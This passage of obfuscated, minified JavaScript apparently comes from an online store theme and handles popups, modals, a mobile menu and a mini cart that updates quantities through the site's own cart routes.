!1,document[_0xd83f[101]](_0xd83f[254])[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),document[_0xd83f[244]](_0xd83f[243])[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255])}},{key:_0xd83f[252],value:function(){document[_0xd83f[244]](_0xd83f[243])[_0xd83f[101]](_0xd83f[257])[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[258]],_0xd83f[18])}},{key:_0xd83f[259],value:function(_0xd215x1){var _0xd215x2=this;this[_0xd83f[161]]&& _0xd215x11[_0xd83f[271]](function(){var _0xd215x3=_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[260]);_0xd215x3[_0xd83f[261]]= _0xd83f[263][_0xd83f[19]](_0xd215x1[_0xd83f[7]],_0xd83f[262]),_0xd215x3[_0xd83f[16]][_0xd83f[136]]= 0=== _0xd215x1[_0xd83f[7]]?_0xd83f[30]:_0xd83f[165],_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[264])[_0xd83f[16]][_0xd83f[136]]= 0=== _0xd215x1[_0xd83f[7]]?_0xd83f[30]:_0xd83f[139],_0xd83f[265]=== _0xd215x2[_0xd83f[125]][_0xd83f[266]]&& _0xd215x2[_0xd83f[161]][_0xd83f[203]](_0xd83f[270])[_0xd83f[107]](function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[138]](_0xd83f[268])[_0xd83f[101]](_0xd83f[267]);_0xd215x2?(_0xd215x1[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139],_0xd215x1[_0xd83f[261]]= _0xd215x2[_0xd83f[104]](_0xd83f[269])):_0xd215x1[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]})})}},{key:_0xd83f[251],value:function(_0xd215x1){this[_0xd83f[245]]&&  !_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[272])&& this[_0xd83f[249]]()}}]),_0xd215x1}(),_0xd215x13=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[273]]=  new _0xd215xc(document[_0xd83f[92]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](_0xd215x3[_0xd83f[104]](_0xd83f[274])),this[_0xd83f[275]]=  !1;try{_0xd83f[276]=== window[_0xd83f[278]][_0xd83f[277]]&& _0xd83f[279]!== window[_0xd83f[281]][_0xd83f[280]]&& this._openPopup()}catch(_0xd215x4){};this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){var _0xd215x1=this;this[_0xd83f[282]]= this[_0xd83f[283]][_0xd83f[43]](this),_0xd215xf[_0xd83f[140]](_0xd83f[159])&& (this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[284],this[_0xd83f[285]][_0xd83f[43]](this)),document[_0xd83f[92]][_0xd83f[26]](_0xd83f[286],function(){_0xd215x1[_0xd83f[275]]|| (!_0xd215x1[_0xd83f[125]][_0xd83f[287]]|| _0xd215x1[_0xd83f[125]][_0xd83f[287]]&& null=== localStorage[_0xd83f[289]](_0xd83f[288])) && _0xd215x1._openPopup()}),this[_0xd83f[290]]= this[_0xd83f[291]][_0xd83f[43]](this))}},{key:_0xd83f[292],value:function(){window[_0xd83f[281]][_0xd83f[293]]|| (this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),localStorage[_0xd83f[294]](_0xd83f[288],_0xd83f[102]),this[_0xd83f[275]]=  !0,window[_0xd83f[281]][_0xd83f[295]]=  !0,this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],this._clickOutsideListener),this[_0xd83f[273]][_0xd83f[60]](_0xd83f[296],this._onKeyPressedListener))}},{key:_0xd83f[285],value:function(){this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),window[_0xd83f[281]][_0xd83f[295]]=  !1,this[_0xd83f[162]][_0xd83f[65]](_0xd83f[94],this._clickOutsideListener),this[_0xd83f[273]][_0xd83f[65]](_0xd83f[296],this._onKeyPressedListener)}},{key:_0xd83f[291],value:function(_0xd215x1){this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this[_0xd83f[161]]!== _0xd215x1[_0xd83f[72]]|| this._closePopup()}},{key:_0xd83f[283],value:function(_0xd215x1){_0xd83f[297]=== _0xd215x1[_0xd83f[12]]&& this._closePopup()}}]),_0xd215x1}(),_0xd215x14=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= document[_0xd83f[101]](_0xd83f[298]),this[_0xd83f[161]]&& (document[_0xd83f[26]](_0xd83f[299],this[_0xd83f[300]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[301],this[_0xd83f[302]][_0xd83f[43]](this)),this[_0xd83f[161]][_0xd83f[26]](_0xd83f[23],this[_0xd83f[303]][_0xd83f[43]](this)))}return _0xd215x4(_0xd215x1,[{key:_0xd83f[300],value:function(){this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[304]),this[_0xd83f[161]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[306]}},{key:_0xd83f[302],value:function(){this[_0xd83f[161]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[307],this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[308])}},{key:_0xd83f[303],value:function(_0xd215x1){_0xd83f[305]=== _0xd215x1[_0xd83f[25]]&& this[_0xd83f[161]][_0xd83f[198]][_0xd83f[191]](_0xd83f[308])&& (this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[304]),this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[308]),this[_0xd83f[161]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[309])}}]),_0xd215x1}(),_0xd215x15=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[310],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[311]]= this[_0xd83f[311]]|| {};var _0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[117])|| _0xd215x1;_0xd215x1[_0xd83f[112]](_0xd83f[312],_0xd83f[313]),_0xd215x3[_0xd83f[56]](),this[_0xd83f[311]][_0xd215x2]= function(_0xd215x2){_0xd215x1=== _0xd215x2[_0xd83f[72]]|| _0xd215x1[_0xd83f[191]](_0xd215x2[_0xd83f[72]])|| _0xd215x3[_0xd83f[56]]()},document[_0xd83f[26]](_0xd83f[182],this[_0xd83f[311]][_0xd215x2])}},{key:_0xd83f[314],value:function(_0xd215x1,_0xd215x2){_0xd215x1&& _0xd215x1[_0xd83f[315]](_0xd83f[312]),document[_0xd83f[24]](_0xd83f[182],this[_0xd83f[311]][_0xd215x2])}},{key:_0xd83f[316],value:function(){for(var _0xd215x1 in this[_0xd83f[311]]){this[_0xd83f[311]][_0xd83f[51]](_0xd215x1)&& document[_0xd83f[24]](_0xd83f[182],this[_0xd83f[311]][_0xd215x1])};this[_0xd83f[311]]= {}}}]),_0xd215x1}(),_0xd215x16=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[125]]= _0xd215x4,this[_0xd83f[161]]&& (this[_0xd83f[317]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[318]),this[_0xd83f[319]]=  !1,_0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]&& this[_0xd83f[317]]&& (this[_0xd83f[321]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[100][_0xd83f[19]](this[_0xd83f[317]][_0xd83f[22]],_0xd83f[99])),this._checkMiniCartScrollability()),this[_0xd83f[322]]= window[_0xd83f[281]][_0xd83f[323]],this._attachListeners())}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[163]][_0xd83f[65]](),window[_0xd83f[24]](_0xd83f[58],this._calculateMiniCartHeightListener)}},{key:_0xd83f[93],value:function(){this[_0xd83f[324]]= this[_0xd83f[325]][_0xd83f[43]](this),_0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]&& _0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]&& (this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[328],this[_0xd83f[329]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[330]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[58],this._calculateMiniCartHeightListener)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[331],this[_0xd83f[332]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[333],this[_0xd83f[332]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[122],_0xd83f[334],this[_0xd83f[332]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[296],_0xd83f[334],this[_0xd83f[335]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[336],_0xd83f[337],this[_0xd83f[338]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[339],this[_0xd83f[340]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[341],this[_0xd83f[342]][_0xd83f[43]](this))}},{key:_0xd83f[329],value:function(_0xd215x1){_0xd215x1&& _0xd215x1[_0xd83f[89]](),this[_0xd83f[319]]?this._closeMiniCart():this._openMiniCart()}},{key:_0xd83f[343],value:function(){this[_0xd83f[321]][_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()&& this[_0xd83f[321]][_0xd83f[101]](_0xd83f[344])[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),this[_0xd83f[317]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),this[_0xd83f[319]]=  !0,this._calculateMiniCartHeight(),_0xd215x15[_0xd83f[310]](this[_0xd83f[317]],_0xd83f[345]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[255])}},{key:_0xd83f[346],value:function(){this[_0xd83f[321]][_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()&& (this[_0xd83f[321]][_0xd83f[101]](_0xd83f[344])[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),this[_0xd83f[317]][_0xd83f[16]][_0xd83f[256]]= _0xd83f[20]),this[_0xd83f[317]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[319]]=  !1,document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255])}},{key:_0xd83f[325],value:function(){if(_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()){if(this[_0xd83f[319]]){var _0xd215x1f=document[_0xd83f[101]](_0xd83f[348])[_0xd83f[201]]()[_0xd83f[347]],_0xd215x20=document[_0xd83f[101]](_0xd83f[349]),_0xd215x21=document[_0xd83f[101]](_0xd83f[350]);if(_0xd215x20){var _0xd215x22=_0xd215x20[_0xd83f[201]]()[_0xd83f[220]],_0xd215x23=_0xd215x22- _0xd215x1f;_0xd215x21[_0xd83f[16]][_0xd83f[256]]= _0xd215x23+ _0xd83f[18]}}else {this[_0xd83f[317]][_0xd83f[16]][_0xd83f[256]]= _0xd83f[20];this[_0xd83f[317]][_0xd83f[101]](_0xd83f[350])[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20]}}else {this[_0xd83f[317]][_0xd83f[16]][_0xd83f[256]]= _0xd83f[20];this[_0xd83f[317]][_0xd83f[101]](_0xd83f[350])[_0xd83f[16]][_0xd83f[256]]= _0xd83f[20]}}},{key:_0xd83f[332],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;var _0xd215x4=1;_0xd215x4= _0xd83f[351]=== _0xd215x2[_0xd83f[46]]?parseInt(_0xd215x2[_0xd83f[10]]):parseInt(_0xd215x2[_0xd83f[104]](_0xd83f[352]));if(_0xd215x2[_0xd83f[104]](_0xd83f[353])!== null){var _0xd215x24={line:_0xd215x2[_0xd83f[104]](_0xd83f[353]),quantity:_0xd215x4}}else {var _0xd215x24={id:_0xd215x2[_0xd83f[104]](_0xd83f[354]),quantity:_0xd215x4}};if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[358]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x24),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[357]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x3[_0xd83f[322]]= _0xd215x1[_0xd83f[355]];_0xd215x3._rerender(!1)[_0xd83f[356]](function(){document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))})})});_0xd215x1[_0xd83f[89]]()}else {if(_0xd215x2[_0xd83f[82]](_0xd83f[366])){window[_0xd83f[278]][_0xd83f[195]]= _0xd215x2[_0xd83f[104]](_0xd83f[366])}else {if(_0xd215x2[_0xd83f[104]](_0xd83f[353])!== null){window[_0xd83f[278]][_0xd83f[195]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[358]],_0xd83f[368])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[353]),_0xd83f[367])[_0xd83f[19]](_0xd215x4)}else {window[_0xd83f[278]][_0xd83f[195]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[358]],_0xd83f[369])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[354]),_0xd83f[367])[_0xd83f[19]](_0xd215x4)}}}}},{key:_0xd83f[335],value:function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[112]](_0xd83f[370],Math[_0xd83f[371]](_0xd215x2[_0xd83f[10]][_0xd83f[7]],2))}},{key:_0xd83f[338],value:function(_0xd215x1){if(_0xd83f[372]=== _0xd215x1[_0xd83f[12]]){return !1}}},{key:_0xd83f[373],value:function(){var _0xd215x1=this,_0xd215x2=!(arguments[_0xd83f[7]]> 0&& void(0)!== arguments[0])|| arguments[0],_0xd215x3=_0xd83f[20];return fetch(_0xd215x3= _0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]?_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[391])[_0xd83f[19]](Date[_0xd83f[389]]()):_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[392])[_0xd83f[19]](Date[_0xd83f[389]]()),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x3){_0xd215x3[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x3){var _0xd215x4=document[_0xd83f[375]](_0xd83f[374]);if(_0xd215x4[_0xd83f[134]]= _0xd215x3,_0xd215x4[_0xd83f[376]]&& _0xd215x4[_0xd83f[376]][_0xd83f[82]](_0xd83f[377])&& (_0xd215x1[_0xd83f[322]]= parseInt(_0xd215x4[_0xd83f[376]][_0xd83f[104]](_0xd83f[377]))),_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[379])[_0xd83f[378]]= _0xd215x1[_0xd83f[322]],_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){if(_0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]){var _0xd215x5=document[_0xd83f[375]](_0xd83f[374]);_0xd215x5[_0xd83f[134]]= _0xd215x3;var _0xd215x6=_0xd215x1[_0xd83f[317]][_0xd83f[101]](_0xd83f[380]),_0xd215x7=null;_0xd215x6&& (_0xd215x7= _0xd215x6[_0xd83f[381]]),_0xd215x1[_0xd83f[317]][_0xd83f[134]]= _0xd215x5[_0xd83f[101]](_0xd83f[318])[_0xd83f[134]];var _0xd215x8=_0xd215x1[_0xd83f[317]][_0xd83f[101]](_0xd83f[380]);_0xd215x8&& null!== _0xd215x7&& (_0xd215x8[_0xd83f[381]]= _0xd215x7),_0xd215x1._checkMiniCartScrollability(),_0xd215x1._calculateMiniCartHeight(),_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[382]))}else {var _0xd215x9=document[_0xd83f[375]](_0xd83f[374]);_0xd215x9[_0xd83f[134]]= _0xd215x3,document[_0xd83f[101]](_0xd83f[383])[_0xd83f[134]]= _0xd215x9[_0xd83f[101]](_0xd83f[383])[_0xd83f[134]],_0xd215x2&& window[_0xd83f[385]]({top:0,behavior:_0xd83f[384]}),window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[382],{bubbles:!0}))}}})})}},{key:_0xd83f[394],value:function(){var _0xd215x1=this[_0xd83f[317]][_0xd83f[101]](_0xd83f[380]);_0xd215x1&& _0xd215x1[_0xd83f[17]]> _0xd215x1[_0xd83f[395]]&& _0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[396])}},{key:_0xd83f[340],value:function(_0xd215x1){var _0xd215x2=this;this[_0xd83f[322]]+= _0xd215x1[_0xd83f[98]][_0xd83f[397]],this._onCartRefresh()[_0xd83f[356]](function(){_0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]&& (_0xd83f[398]!== window[_0xd83f[281]][_0xd83f[327]]|| _0xd215x2[_0xd83f[125]][_0xd83f[399]]|| window[_0xd83f[385]]({top:0,behavior:_0xd83f[384]}),_0xd83f[235]=== window[_0xd83f[281]][_0xd83f[327]]&& _0xd215x1[_0xd83f[98]][_0xd83f[77]]&& (_0xd215x1[_0xd83f[98]][_0xd83f[77]][_0xd83f[134]]= window[_0xd83f[401]][_0xd83f[400]],setTimeout(function(){_0xd215x1[_0xd83f[98]][_0xd83f[77]][_0xd83f[134]]= window[_0xd83f[401]][_0xd83f[402]]},1500)),_0xd83f[320]!== window[_0xd83f[281]][_0xd83f[280]]&& _0xd83f[398]=== window[_0xd83f[281]][_0xd83f[327]]&& _0xd215x2._openMiniCart())})}},{key:_0xd83f[342],value:function(_0xd215x1){var _0xd215x2=!0;return _0xd215x1&& _0xd215x1[_0xd83f[98]]&& (_0xd215x2= _0xd215x1[_0xd83f[98]][_0xd83f[403]]),this._rerender(_0xd215x2)[_0xd83f[356]](function(){document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))})}},{key:_0xd83f[330],value:function(_0xd215x1){this[_0xd83f[317]]&& this[_0xd83f[319]]&&  !this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this._closeMiniCart()}}]),_0xd215x1}(),_0xd215x17=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[404]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[405]),this[_0xd83f[406]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[100][_0xd83f[19]](this[_0xd83f[404]][_0xd83f[22]],_0xd83f[99])),this[_0xd83f[245]]=  !1,this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[163]][_0xd83f[65]](),window[_0xd83f[24]](_0xd83f[58],this._calculatMaxHeightListener)}},{key:_0xd83f[93],value:function(){this[_0xd83f[407]]= this[_0xd83f[408]][_0xd83f[43]](this),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[179],this[_0xd83f[409]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[410],this[_0xd83f[411]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[412],this[_0xd83f[413]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[330]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[58],this._calculatMaxHeightListener)}},{key:_0xd83f[409],value:function(){this[_0xd83f[245]]=  !this[_0xd83f[245]],this[_0xd83f[406]][_0xd83f[112]](_0xd83f[103],this[_0xd83f[245]]?_0xd83f[102]:_0xd83f[105]),this[_0xd83f[404]][_0xd83f[112]](_0xd83f[113],this[_0xd83f[245]]?_0xd83f[105]:_0xd83f[102]),this[_0xd83f[245]]?(this._calculateMaxHeight(),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[255])):(this[_0xd83f[404]][_0xd83f[16]][_0xd83f[256]]= _0xd83f[20],this[_0xd83f[161]][_0xd83f[203]](_0xd83f[415])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[414])}),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255]))}},{key:_0xd83f[411],value:function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[111][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[110])))[_0xd83f[198]][_0xd83f[135]](_0xd83f[414])}},{key:_0xd83f[413],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[138]](_0xd83f[415]);_0xd215x3[_0xd83f[198]][_0xd83f[207]](_0xd83f[414]),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[100][_0xd83f[19]](_0xd215x3[_0xd83f[22]],_0xd83f[99]))[_0xd83f[112]](_0xd83f[103],_0xd83f[105])}},{key:_0xd83f[408],value:function(){this[_0xd83f[245]]&& (this[_0xd83f[404]][_0xd83f[16]][_0xd83f[256]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[258]]- document[_0xd83f[101]](_0xd83f[416])[_0xd83f[201]]()[_0xd83f[347]],_0xd83f[18]))}},{key:_0xd83f[330],value:function(_0xd215x1){this[_0xd83f[245]]&&  !this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this._toggleMenu()}}]),_0xd215x1}(),_0xd215x18=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[91]]=  new _0xd215xc(document[_0xd83f[92]]),this[_0xd83f[417]]= document[_0xd83f[101]](_0xd83f[418]),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){this[_0xd83f[282]]= this[_0xd83f[283]][_0xd83f[43]](this),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[419],this[_0xd83f[420]][_0xd83f[43]](this)),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[421],this[_0xd83f[422]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[423],this[_0xd83f[422]][_0xd83f[43]](this)),this[_0xd83f[290]]= this[_0xd83f[291]][_0xd83f[43]](this),this[_0xd83f[417]]&& (document[_0xd83f[48]][_0xd83f[198]][_0xd83f[135]](_0xd83f[424]),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],this._clickOutsideListener))}},{key:_0xd83f[420],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this,_0xd215x4=document[_0xd83f[101]](_0xd83f[111][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[110])));if(_0xd215x4){return _0xd215x4[_0xd83f[26]](_0xd83f[23],function _0xd215x1(_0xd215x2){_0xd83f[425]=== _0xd215x2[_0xd83f[25]]&& (_0xd215x4[_0xd83f[24]](_0xd83f[23],_0xd215x1),_0xd215x15[_0xd83f[310]](_0xd215x4,_0xd83f[426]),_0xd215x3[_0xd83f[417]]= _0xd215x4)}),_0xd215x4[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),document[_0xd83f[48]][_0xd83f[198]][_0xd83f[135]](_0xd83f[424]),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],this._clickOutsideListener),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[296],this._onKeyPressedListener),!1}}},{key:_0xd83f[422],value:function(){var _0xd215x1=this;this[_0xd83f[417]]&& (this[_0xd83f[417]][_0xd83f[26]](_0xd83f[23],function _0xd215x2(_0xd215x3){_0xd83f[425]=== _0xd215x3[_0xd83f[25]]&& (_0xd215x1[_0xd83f[417]][_0xd83f[24]](_0xd83f[23],_0xd215x2),_0xd215x15[_0xd83f[314]](_0xd215x1[_0xd83f[417]],_0xd83f[426]),_0xd215x1[_0xd83f[417]][_0xd83f[128]]( new CustomEvent(_0xd83f[427])),_0xd215x1[_0xd83f[417]]= null)}),this[_0xd83f[417]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),document[_0xd83f[48]][_0xd83f[198]][_0xd83f[207]](_0xd83f[424]),this[_0xd83f[91]][_0xd83f[65]](_0xd83f[94],this._clickOutsideListener),this[_0xd83f[91]][_0xd83f[65]](_0xd83f[296],this._onKeyPressedListener))}},{key:_0xd83f[291],value:function(_0xd215x1){!this[_0xd83f[417]]|| this[_0xd83f[417]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this[_0xd83f[417]]!== _0xd215x1[_0xd83f[72]] || this._closeModal()}},{key:_0xd83f[283],value:function(_0xd215x1){_0xd83f[297]=== _0xd215x1[_0xd83f[12]]&& this._closeModal()}}]),_0xd215x1}(),_0xd215x19=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[273]]=  new _0xd215xc(document[_0xd83f[92]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](_0xd215x3[_0xd83f[104]](_0xd83f[274]));try{_0xd83f[428]=== window[_0xd83f[278]][_0xd83f[277]]&& _0xd83f[279]!== window[_0xd83f[281]][_0xd83f[280]]?this._openPopup():(!this[_0xd83f[125]][_0xd83f[287]]|| this[_0xd83f[125]][_0xd83f[287]]&& null=== localStorage[_0xd83f[289]](_0xd83f[429])) && setTimeout(this[_0xd83f[292]][_0xd83f[43]](this),1e3* this[_0xd83f[125]][_0xd83f[430]])}catch(_0xd215x4){};this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[282]]= this[_0xd83f[283]][_0xd83f[43]](this),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[284],this[_0xd83f[285]][_0xd83f[43]](this)),this[_0xd83f[290]]= this[_0xd83f[291]][_0xd83f[43]](this)}},{key:_0xd83f[292],value:function(){window[_0xd83f[281]][_0xd83f[295]]|| (this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),localStorage[_0xd83f[294]](_0xd83f[429],_0xd83f[102]),window[_0xd83f[281]][_0xd83f[293]]=  !0,this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],this._clickOutsideListener),this[_0xd83f[273]][_0xd83f[60]](_0xd83f[296],this._onKeyPressedListener))}},{key:_0xd83f[285],value:function(){this[_0xd83f[161]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),window[_0xd83f[281]][_0xd83f[293]]=  !1,this[_0xd83f[162]][_0xd83f[65]](_0xd83f[94]),this[_0xd83f[273]][_0xd83f[65]](_0xd83f[296],this._onKeyPressedListener)}},{key:_0xd83f[291],value:function(_0xd215x1){this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&& this[_0xd83f[161]]!== _0xd215x1[_0xd83f[72]]|| this._closePopup()}},{key:_0xd83f[283],value:function(_0xd215x1){_0xd83f[297]=== _0xd215x1[_0xd83f[12]]&& this._closePopup()}}]),_0xd215x1}(),_0xd215x1a=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),_0xd215x3&& (this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[125]]= _0xd215x4,this[_0xd83f[431]]= window[_0xd83f[432]],this[_0xd83f[433]]= 0,this[_0xd83f[434]]= _0xd215x4[_0xd83f[435]]|| parseInt(window[_0xd83f[436]](this[_0xd83f[161]])[_0xd83f[220]]),this._attachListeners())}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){window[_0xd83f[24]](_0xd83f[59],this._checkPositionListener)}},{key:_0xd83f[93],value:function(){this[_0xd83f[437]]= this[_0xd83f[438]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[59],this._checkPositionListener)}},{key:_0xd83f[438],value:function(){var _0xd215x1=this;_0xd215x11[_0xd83f[440]](function(){var 